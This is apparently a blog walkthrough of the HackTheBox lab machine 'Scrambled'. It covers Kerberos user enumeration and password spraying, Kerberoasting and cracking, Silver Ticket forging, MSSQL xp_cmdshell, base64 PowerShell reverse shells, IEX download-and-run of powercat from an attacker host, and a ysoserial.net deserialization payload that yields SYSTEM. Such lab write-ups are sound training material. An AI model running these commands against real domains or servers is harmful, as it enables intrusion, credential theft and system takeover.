Scrambled- [HTB]
![Cover Image for Scrambled- [HTB]](/assets/images/blog/Scrambled-htb/Scrambled.png)

Table of Contents
Introduction
Scrambled is a medium Windows HackTheBox machine where the attacker will have to enumerate usernames on a DC to get an account with default credentials. This account can be used to retrieve a TGT from a SPNService, giving the attacker access to an MSSQL database with credentials on it. Furthermore, it will have to execute commands on the database to obtain a reverse shell.
Finally, the attacker will have to find an object deserialization on a .NET application, that can lead it to get a reverse shell as administrator on the machine.
Enumeration
As always, let's start finding all opened ports in the machine with Nmap.
kali@kali:~/Documents/HTB/Scrambled$ sudo nmap -v -sS -p- -n -T4 -oN AllPorts.txt 10.10.11.168
Nmap scan report for 10.10.11.168
Host is up (0.11s latency).
Not shown: 65513 filtered tcp ports (no-response)
PORT STATE SERVICE
53/tcp open domain
80/tcp open http
88/tcp open kerberos-sec
135/tcp open msrpc
139/tcp open netbios-ssn
389/tcp open ldap
445/tcp open microsoft-ds
464/tcp open kpasswd5
593/tcp open http-rpc-epmap
636/tcp open ldapssl
1433/tcp open ms-sql-s
3268/tcp open globalcatLDAP
3269/tcp open globalcatLDAPssl
4411/tcp open found
5985/tcp open wsman
9389/tcp open adws
49667/tcp open unknown
49673/tcp open unknown
49674/tcp open unknown
49700/tcp open unknown
49704/tcp open unknown
50357/tcp open unknown
Read data files from: /usr/bin/../share/nmap
# Nmap done at Thu Jun 30 15:36:06 2022 -- 1 IP address (1 host up) scanned in 166.62 secondsThen, we continue with a deeper scan of every opened port, getting more information about each service.
kali@kali:~/Documents/HTB/Scrambled$ sudo nmap -sC -sV -n -T4 -oN PortsDepth.txt -p 53,80,88,135,139,389,445,464,593,636,1433,3268,3269,4411,5985,9389,49667,49673,49674,49700,49704,50357 10.10.11.168
Nmap scan report for 10.10.11.168
Host is up (0.11s latency).
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
80/tcp open http Microsoft IIS httpd 10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-title: Scramble Corp Intranet
|_http-server-header: Microsoft-IIS/10.0
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2022-06-30 19:36:27Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: scrm.local0., Site: Default-First-Site-Name)
|_ssl-date: 2022-06-30T19:39:35+00:00; -1s from scanner time.
| ssl-cert: Subject: commonName=DC1.scrm.local
| Subject Alternative Name: othername:<unsupported>, DNS:DC1.scrm.local
| Not valid before: 2022-06-09T15:30:57
|_Not valid after: 2023-06-09T15:30:57
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
[...]
4411/tcp open found?
| fingerprint-strings:
| DNSStatusRequestTCP, DNSVersionBindReqTCP, GenericLines, JavaRMI, Kerberos, LANDesk-RC, LDAPBindReq, LDAPSearchReq, NCP, NULL, NotesRPC, RPCCheck, SMBProgNeg, SSLSessionReq, TLSSessionReq, TerminalServer, TerminalServerCookie, WMSRequest, X11Probe, afp, giop, ms-sql-s, oracle-tns:
| SCRAMBLECORP_ORDERS_V1.0.3;
| FourOhFourRequest, GetRequest, HTTPOptions, Help, LPDString, RTSPRequest, SIPOptions:
| SCRAMBLECORP_ORDERS_V1.0.3;
|_ ERROR_UNKNOWN_COMMAND;
[...]
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port4411-TCP:V=7.92%I=7%D=6/30%Time=62BDFB3C%P=x86_64-pc-linux-gnu%r(NU
SF:LL,1D,"SCRAMBLECORP_ORDERS_V1\.0\.3;\r\n")%r(GenericLines,1D,"SCRAMBLEC
SF:ORP_ORDERS_V1\.0\.3;\r\n")%r(GetRequest,35,"SCRAMBLECORP_ORDERS_V1\.0\.
[...]
Host script results:
[...]
| smb2-time:
| date: 2022-06-30T19:38:58
|_ start_date: N/A
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Thu Jun 30 15:39:38 2022 -- 1 IP address (1 host up) scanned in 197.35 secondsInspecting port 80, there is a web page talking about an intranet site.

Then, at the "IT Services" tab, there is the following text. Giving us a hint that the machine is not NTLM hash stuff, so it could be related with Kerberoes.

Furthermore, on the same page, there is a text talking about a password reset system which requires a username.

In order to find a username, we can use kerbrute and a good username wordlist.
kali@kali:~/Documents/HTB/Scrambled$ kerbrute userenum --dc 10.10.11.168 -d scrm.local /usr/share/wordlists/kerberos_enum_userlists/A-ZSurnames.txt
__ __ __
/ /_____ _____/ /_ _______ __/ /____
/ //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
/ ,< / __/ / / /_/ / / / /_/ / /_/ __/
/_/|_|\___/_/ /_.___/_/ \__,_/\__/\___/
Version: v1.0.3 (9dad6e1) - 06/30/22 - Ronnie Flathers @ropnop
2022/06/30 16:29:22 > Using KDC(s):
2022/06/30 16:29:22 > 10.10.11.168:88
2022/06/30 16:29:22 > [+] VALID USERNAME: ASMITH@scrm.local
2022/06/30 16:30:16 > [+] VALID USERNAME: JHALL@scrm.local
2022/06/30 16:30:22 > [+] VALID USERNAME: KSIMPSON@scrm.local
2022/06/30 16:30:25 > [+] VALID USERNAME: KHICKS@scrm.local
2022/06/30 16:31:07 > [+] VALID USERNAME: SJENKINS@scrm.local
Then, trying each username as a password, we can find that the user "KSIMPSON" its username it's also its password.
kali@kali:~/Documents/HTB/Scrambled$ kerbrute bruteuser --dc 10.10.11.168 -d scrm.local users.txt KSIMPSON
__ __ __
/ /_____ _____/ /_ _______ __/ /____
/ //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
/ ,< / __/ / / /_/ / / / /_/ / /_/ __/
/_/|_|\___/_/ /_.___/_/ \__,_/\__/\___/
Version: v1.0.3 (9dad6e1) - 06/30/22 - Ronnie Flathers @ropnop
2022/06/30 16:49:10 > Using KDC(s):
2022/06/30 16:49:10 > 10.10.11.168:88
2022/06/30 16:49:10 > [+] VALID LOGIN: KSIMPSON@scrm.local:ksimpson
2022/06/30 16:49:10 > Done! Tested 10 logins (1 successes) in 0.444 secondsBecause NTLM Authentication has been disabled, let's try to obtain a TGT.
kali@kali:~/Documents/HTB/Scrambled$ getTGT.py scrm.local/KSIMPSON:ksimpson -dc-ip 10.10.11.168
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Saving ticket in KSIMPSON.ccacheUsing the ticket, we can obtain the Service Principal Name of the account, which is an MSSQL service.
Note: The GetUserSPNs has an unfixed issue when using Kerberos credentials from a ccache file. So, to fix this error you need to edit the file GetUserSPNs.py changing target = self.__kdcHost by target = self.getMachineName(). Moreover, you need to use the domain in the -dc-ip parameter to make it work.
kali@kali:~/Documents/HTB/Scrambled$ KRB5CCNAME=ksimpson.ccachec GetUserSPNs.py -dc-ip dc1.scrm.local scrm.local/ksimpson -request -k -no-pass
Impacket v0.9.25.dev1+20220218.140931.6042675a - Copyright 2021 SecureAuth Corporation
ServicePrincipalName Name MemberOf PasswordLastSet LastLogon Delegation
---------------------------- ------ -------- -------------------------- -------------------------- ----------
MSSQLSvc/dc1.scrm.local:1433 sqlsvc 2021-11-03 12:32:02.351452 2022-06-30 01:27:08.621499
MSSQLSvc/dc1.scrm.local sqlsvc 2021-11-03 12:32:02.351452 2022-06-30 01:27:08.621499
$krb5tgs$23$*sqlsvc$SCRM.LOCAL$scrm.local/sqlsvc*$62b20419c8bc0e2a7d02052df5753b96$e616585549804e13b6d66d67fbc3c60afad364f5cc487446239dde9b16041e1eea8cb900e53d1ad1bcf4bc9af63247e05e5cb304fac633713a5be5e50b676f18fbf20b89d1e07b1b56079dbfd9e05caa673b7b6b6ee1b83b77d9d0036676ba84ca28bf1ffec4b3c27de1a6e8a9c144859710e29f4c953426d3fa61964b4e0142f1313d8a2358c8a87cf4ce38a2c12258faca6af39d98c185b1fedf372ad16b6ef34c47a4a476a54d2ea292ed5688cd862e3f57cfb1efa1e32ed34418c772c8418ab93ea4c9b662523378df995ab65f333d68fe0b1844cfb4c0f6a47a8a9e01a89e1dafbaf8b9c650c448399402fac52ec0608d99013a9b411bc57af27553149cfb929551548aae20daa4957bf5181967e553ac3993e55d57e4d60133b55ed7cb622ade4e8a28fd4f09681f3afa870d9c01daeea54f82458fbb5f7f1e897e258d7b8641c84cc70b2a17092e57efbedf88ce00c7851a58499a7e87dc896365cad120f55c6c12ff4e203c354418c129b9af4ca8c805be9bf5dfc87b427961165d5296903eee37be9a4c9af95810837d0adcbaee8bbc0ed3b0bd23dd6f8982b14ce11e07b6f69b8b819bf243839b5868f9508820ee3f448197c75666a11ecf59f326f763bd84f5e03e49a214d0752d1324b3715939e294dc135a71d54c07eb6e88c121f5f208e26c6adcd1b25d4120653d1f91504f10ec1d75984adb91969786ea3d01f7ef4ee27eff80a1c6f598aebd9c4628cd2d934471b2406656f63f098c4119314981d275664e822a07eae2dd1c4d4661acea655840d5bac2ce4d9c29008eaea4ae947a60c8fe92373cfb629875b7942363c7218d8e7ff6225691376d3ed05bd6f0a19d7f26c1664c6d82d6a37126b9a57e5a48fc84b6a55df3ff46579575c83e3f49a0acb7a4e9c87a9e335895c483e7fd7ea0d2ef91dd33c8886ff8d5ab91f0e0e872117d4d965560e39d6c0ceebaf955aa48e21753f452a66b1f97363252701066fe37ea5a610edf5227d14835ff195335b0bdce307d042430d3be4519bec68acd70a1f8fabf42125123436feb928bf715273f052a7c35999342ae72d1de8b0427674e1f4540794f9eb7342b9e6edfde91d320525e94bbc9128e4309e82612c36e7b5c8bf41781af6a817ae3d5fdb3ae6f8a6c3847e38a45c3b554f1776961a21440b2e39b2e881c7caff344bbc39ee1073d77279cabd3be0dca0e0fa281d38147aec9ceef7d30273911f0743a08d9dafb23a88e6ae889f91729c59a1492bacc677139003d076b006d966d4c05f1ad5f75e5c09749b549635174f2c75dc9c95b28aab4ecb2a991670f93c11cf87d67ab5a1bb0c5be523aee1ed2990c7d7b472b5fd79ec9fad9de4ec8b6ece67317e312183f671861c8c6057820f18ac34d5c8ae13c7d46edec6d212de8ecba1707f61b0dd99f11146e3fe3b7Then, using john, we can crack the password, which will get us handy in the future.
kali@kali:~/Documents/HTB/Scrambled$ john -w=/usr/share/wordlists/rockyou.txt ksimpson_hash.txt
Using default input encoding: UTF-8
Loaded 1 password hash (krb5tgs, Kerberos 5 TGS etype 23 [MD4 HMAC-MD5 RC4])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
Pegasus60 (?)
1g 0:00:00:04 DONE (2022-07-03 11:35) 0.2277g/s 2444Kp/s 2444Kc/s 2444KC/s Penrose..Pearce
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
Furthermore, we can gain access to the shares available in the domain.
kali@kali:~/Documents/HTB/Scrambled$ KRB5CCNAME=ksimpson.ccache smbclient.py -k -no-pass dc1.scrm.local
Impacket v0.9.25.dev1+20220218.140931.6042675a - Copyright 2021 SecureAuth Corporation
Type help for list of commands
# shares
ADMIN$
C$
HR
IPC$
IT
NETLOGON
Public
Sales
SYSVOL
The only share that we have access to is the "Public" share, where we can obtain a pdf file.
# use Public
# ls
drw-rw-rw- 0 Thu Nov 4 18:23:19 2021 .
drw-rw-rw- 0 Thu Nov 4 18:23:19 2021 ..
-rw-rw-rw- 630106 Fri Nov 5 13:45:07 2021 Network Security Changes.pdf
# get Network Security Changes.pdfThe PDF exposes the following:

Exploitation 1
As it says in the document, the attacker was able to access the SQL service using the NTLM relay. So, they have disabled the use of NTLM, allowing only Administrators using tickets to access the SQL service.
Because we were able to obtain the password for the SQL service earlier, we can create a Silver Ticket as the user Administrator. However, we need to obtain the SID of MSSQLSVC.
For doing so, there are two alternatives:
# Alternative 1
KRB5CCNAME=Ksimpson.ccache secretsdump.py -k scrm.local/ksimpson@dc1.scrm.local -no-pass -debug 2>/dev/null | grep DRSCrackNames
[+] Calling DRSCrackNames for S-1-5-21-2743207045-1827831105-2542523200-500
# Alternative 2
getPac.py -targetUser sqlsvc scrm.local/sqlsvc:Pegasus60 | grep "Domain SID"
Domain SID: S-1-5-21-2743207045-1827831105-2542523200
Then, we need to convert the cracked password into NTLM format.
Finally, we can create the Silver Ticket with the following command.
kali@kali:~/Documents/HTB/Scrambled$ ticketer.py -nthash b999a16500b87d17ec7f2e2a68778f05 -domain-sid S-1-5-21-2743207045-1827831105-2542523200 -domain scrm.local -spn MSSQLSVC/dc1.scrm.local Administrator
Impacket v0.9.25.dev1+20220218.140931.6042675a - Copyright 2021 SecureAuth Corporation
[*] Creating basic skeleton ticket and PAC Infos
[*] Customizing ticket for scrm.local/Administrator
[*] PAC_LOGON_INFO
[*] PAC_CLIENT_INFO_TYPE
[*] EncTicketPart
[*] EncTGSRepPart
[*] Signing/Encrypting final ticket
[*] PAC_SERVER_CHECKSUM
[*] PAC_PRIVSVR_CHECKSUM
[*] EncTicketPart
[*] EncTGSRepPart
[*] Saving ticket in Administrator.ccacheNow, we should be able to access the database.
kali@kali:~/Documents/HTB/Scrambled$ KRB5CCNAME=Administrator.ccache mssqlclient.py -k -no-pass dc1.scrm.localImpacket v0.9.25.dev1+20220218.140931.6042675a - Copyright 2021 SecureAuth Corporation
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(DC1): Line 1: Changed database context to 'master'.
[*] INFO(DC1): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (150 7208)
[!] Press help for extra shell commands
SQL> Enumerating the database, we find other user credentials.
# Databases
SQL> SELECT name FROM master.sys.databases
name
--------------------------------------------------------------------
master
tempdb
model
msdb
ScrambleHR
# Tables created by a user
SQL> SELECT name FROM SYSOBJECTS WHERE xtype = 'U';
name
--------------------------------------------------------------------
Employees
UserImport
Timesheet
# Dump tables
SQL> select * from UserImport;
LdapUser LdapPwd LdapDomain RefreshInterval IncludeGroups
-------- ----------------- ---------- --------------- -------------
MiscSvc ScrambledEggs9900 scrm.local 90 0 Exploitation 2
In addition, if we enable the de xp_cmdshell module, we can execute commands on the machine.
SQL> enable_xp_cmdshell;
[*] INFO(DC1): Line 185: Configuration option 'show advanced options' changed from 1 to 1. Run the RECONFIGURE statement to install.
[*] INFO(DC1): Line 185: Configuration option 'xp_cmdshell' changed from 1 to 1. Run the RECONFIGURE statement to install.
SQL> xp_cmdshell whoami
output
--------------------------------------------------------------------
scrm\sqlsvcIn order to get a reverse shell, you can use the "PowerShell #3 (Base64)" from revshells.com.
SQL> xp_cmdshell powershell -e JABjAGwAaQBlAG4AdAAgAD0AIABOAG[...]
kali@kali:~/Documents/HTB/Scrambled$ nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.64] from (UNKNOWN) [10.10.11.168] 57867
whoami
scrm\sqlsvc
PS C:\Windows\system32>Now, we need to create another reverse shell in order to become MiscSvc, obtaining the user flag.
For doing so, execute the following commands:
$SecPassword = ConvertTo-SecureString 'ScrambledEggs9900' -AsPlainText -Force
$Cred = New-Object System.Management.Automation.PSCredential('Scrm\MiscSvc', $SecPassword)
Invoke-Command -Computer dc1 -Credential $Cred -ScriptBlock {<SAME PAYLOAD AS BEFORE>}Privilege Escalation
Looking in the Shares folder appears the following application.
PS C:\Shares> dir "IT\Apps\Sales Order Client"
Directory: C:\Shares\IT\Apps\Sales Order Client
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 05/11/2021 20:52 86528 ScrambleClient.exe
-a---- 05/11/2021 20:52 19456 ScrambleLib.dllFor doing so, we can use Powercat to download the files. Then, to check if the files were downloaded successfully we can use sha256sum.
PS C:\Shares\IT\Apps\Sales Order Client> IEX (New-Object System.Net.Webclient).DownloadString('http://10.10.14.64/powercat.ps1')
PS C:\Shares\IT\Apps\Sales Order Client> powercat -c 10.10.14.64 -p 4444 -t 2 -i "C:\Shares\IT\Apps\Sales Order Client\ScrambleClient.exe"
PS C:\Shares\IT\Apps\Sales Order Client> Get-FileHash "C:\Shares\IT\Apps\Sales Order Client\ScrambleClient.exe"
Algorithm Hash Path
--------- --------
SHA256 3C4892B87D034DB901A05A6C0664048BA4B8867183D172E424E900E3311FB8EC C:\Shares...
kali@kali:~/Documents/HTB/Scrambled$ nc -w 2 -nlvp 4444 > ScrambleClient.exe
^C
kali@kali:~/Documents/HTB/Scrambled$ sha256sum ScrambleClient.exe
3c4892b87d034db901a05a6c0664048ba4b8867183d172e424e900e3311fb8ec ScrambleClient.exe
powercat -c 10.10.14.64 -p 4444 -i "C:\Shares\IT\Apps\Sales Order Client\ScrambleLib.dll"
kali@kali:~/Documents/HTB/Scrambled$ nc -nlvp 4444 > ScrambleLib.dll
^C
kali@kali:~/Documents/HTB/Scrambled$ sha256sum ScrambleLib.dll
0bd04dc21000b5dbd7d4adc10e56494b992537843db2c18510d54c6e40085652 ScrambleLib.dll
Using dnSpy to decompile the DLL we can find the codes used by the application at port 4411.
# ScrambleLib/SracmbleNetSharesd
public const string CODE_ERROR_GENERIC = "ERROR_GENERAL";
public const string CODE_SUCCESS = "SUCCESS";
public const string CODE_BANNER = "SCRAMBLECORP_ORDERS_V1.0.3";
public const string CODE_TIMEOUT = "SESSION_TIMED_OUT";
public const string CODE_ERROR_SIZE_LIMIT = "ERROR_SIZE_LIMIT_EXCEEDED";
public const string CODE_ERROR_UNKNOWN_COMMAND = "ERROR_UNKNOWN_COMMAND";
public const string CODE_ERROR_ACCESSDENIED = "ERROR_ACCESS_DENIED";
public const string CODE_ERROR_BAD_CREDS = "ERROR_INVALID_CREDENTIALS";
public const string CODE_LIST_ORDERS = "LIST_ORDERS";
public const string CODE_UPLOAD_ORDER = "UPLOAD_ORDER";
public const string CODE_LOGON = "LOGON";
public const string CODE_QUIT = "QUIT";
public const int ServerPort = 4411;
public const char MessagePartSeparator = ';';
public const char ContentListSeparator = '|';
As we can see there are two special commands LIST_ORDERS and UPLOAD_ORDER.
kali@kali:~/Documents/HTB/Scrambled$ nc scrm.local 4411
SCRAMBLECORP_ORDERS_V1.0.3;
LIST_ORDERS
SUCCESS;AAEAAAD/////AQAAAAAAAAAMA[...]Decoding the base64 seems to be an object (Do it by yourself because there is a lot of junk data). This can be confirmed based on the following tests.
UPLOAD_ORDER
ERROR_GENERAL;Error deserializing sales order: Attempting to deserialize an empty stream.
UPLOAD_ORDER;as
ERROR_GENERAL;Error deserializing sales order: Invalid length for a Base-64 char array or string.After some trial and error, we could use the ysoserial.net payload to ping our host.
ysoserial.exe -f BinaryFormatter -g WindowsIdentity -o base64 -c "ping 10.10.14.64"
[...]
kali@kali:~/Documents/HTB/Scrambled$ echo "UPLOAD_ORDER;<ysoserial payload>" | nc scrm.local 4411
kali@kali:~/Documents/HTB/Scrambled$ sudo tcpdump -i tun0 icmp
15:17:43.467722 IP scrm.local > 10.10.14.64: ICMP echo request, id 1, seq 12, length 40
15:17:43.467754 IP 10.10.14.64 > scrm.local: ICMP echo reply, id 1, seq 12, length 40Finally, in order to obtain a reverse shell, we can use the same payload from revshell and execute the same command.
ysoserial.exe -f BinaryFormatter -g WindowsIdentity -o base64 -c "<PowerShell #3 (Base64) PAYLOAD>"
kali@kali:~/Documents/HTB/Scrambled$ echo "UPLOAD_ORDER;<ysoserial payload>" | nc scrm.local 4411
kali@kali:~/Documents/HTB/Scrambled$ rlwrap nc -nlvp 4445
listening on [any] 4445 ...
connect to [10.10.14.64] from (UNKNOWN) [10.10.11.168] 59307
PS C:\Users\Administrator\Desktop> whoami
nt authority\system
PS C:\Users\Administrator\Desktop> type C:\Users\Administrator\Desktop\root.txt
[CENSORED]